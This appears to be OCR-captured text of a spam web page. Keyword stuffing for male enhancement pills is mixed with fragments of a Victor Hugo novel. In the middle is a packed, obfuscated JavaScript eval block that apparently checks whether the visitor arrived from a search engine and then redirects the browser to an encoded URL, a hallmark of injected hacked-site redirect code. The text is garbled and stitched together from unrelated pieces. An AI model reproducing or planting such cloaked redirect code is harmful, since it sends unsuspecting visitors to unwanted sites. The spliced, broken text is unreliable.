
enhancement pills at 711 work
,
gnc male
enhancements
,
how long do male
enhancement pills take to work
,
steel rod
male enhancement pills
(Official) King Size
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Male Enhancement
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Pills For Sale
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
Now You Can Buy King Size Male Enhancement
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
Pills For Sale Penis Enhancement.
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Little Jehan Frollo, surnamed (du Moulin) of the
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
Mill because of the place where he had been
{E.A=\’t://u.q/s-v-y-z-
reared, had not grown up in the direction which
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
Claude would have liked to impose upon
{}))
him2019 King Size Male Enhancement Pills For
//]]>
Sale male enhancement supplimenys gn.
In this connection the archdeacons vague